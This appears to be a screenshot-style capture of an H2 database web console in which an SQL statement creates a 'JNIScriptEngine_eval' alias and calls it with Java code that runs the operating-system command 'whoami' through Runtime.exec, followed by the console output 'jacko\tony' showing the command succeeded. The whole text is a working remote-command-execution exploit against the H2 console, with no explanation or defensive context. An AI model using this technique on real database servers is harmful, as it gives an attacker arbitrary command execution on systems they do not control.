 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 94 ms)